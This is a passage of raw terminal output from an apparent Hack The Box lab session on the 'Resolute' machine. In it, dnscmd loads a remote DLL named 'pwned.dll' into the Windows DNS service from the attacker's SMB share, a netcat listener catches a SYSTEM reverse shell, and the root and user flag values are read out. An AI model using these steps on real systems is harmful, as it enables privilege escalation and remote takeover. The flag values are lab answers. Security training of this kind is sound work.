 SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 2  START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x7d0
PID                : 2572
FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd.exe /config /serverlevelplugindll \\10.10.16.143\smbFolder\pwned.dll
─$ rlwrap nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.96.155.
Ncat: Connection from 10.129.96.155:53914.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
727e89819c3a339a850ee7ec997021de
type c:\Users\Melanie\Desktop\user.txt
type c:\Users\Melanie\Desktop\user.txt
4a9172730857d220d67a5e64a5a13a9c
C:\Windows\system32>
┌──(zprytka㉿kali)-[~/Documents/HTB/Resolute]
└─$ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.96.155,53913)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
❐ hacking ↑ 3h 47m 1 10.10.16.143 2 10.129.96.155